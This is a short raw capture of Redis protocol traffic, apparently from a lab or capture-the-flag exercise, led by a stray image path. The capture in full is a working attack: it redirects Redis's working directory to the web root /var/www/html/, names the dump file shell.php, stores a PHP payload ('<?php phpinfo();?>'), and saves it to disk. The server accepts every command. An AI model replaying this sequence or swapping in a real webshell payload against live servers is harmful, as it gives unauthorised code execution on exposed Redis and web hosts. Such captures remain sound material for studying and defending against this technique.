 [1 bytes missing in capture file].*4
$6
config
$3
set
$3
dir
$14
/var/www/html/
+OK
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
+OK
*3
$3
set
$7
payload
$18
<?php phpinfo();?>
+OK
*1
$4
save
+OK